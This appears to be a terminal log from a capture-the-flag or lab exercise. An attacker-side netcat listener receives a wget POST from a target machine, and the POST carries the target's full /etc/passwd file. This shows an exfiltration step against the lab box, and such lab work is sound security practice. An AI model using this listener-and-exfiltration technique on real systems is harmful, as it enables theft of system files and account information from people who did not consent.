 trent@TMDeal-kali[pets]$ nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 10.10.11.118 45958
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.14.7:8000
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1840
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
patrick:x:1000:1000:patrick:/home/patrick:/bin/bash
catherine:x:1001:1001:catherine,,,:/home/catherine:/bin/bash
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
^C
trent@TMDeal-kali[pets]$